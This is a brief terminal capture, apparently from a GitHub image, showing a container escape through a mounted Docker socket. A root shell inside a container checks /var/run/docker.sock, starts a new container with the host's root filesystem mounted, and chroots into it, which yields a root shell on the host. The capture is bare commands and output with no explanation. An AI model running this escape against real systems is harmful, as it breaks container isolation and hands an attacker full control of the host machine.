 ================================================================================
root@cec98a0ac22e:/# ls -lah /var/run/docker.sock
srw-rw---- 1 root systemd-journal 0 Dec 16 14:14 /var/run/docker.sock
root@cec98a0ac22e:/# docker run -it -v /:/host ubuntu /bin/bash
root@5f762c567cf0:/# chroot /host
# ls
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap  swapfile  tmp  var
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv   sys       usr
#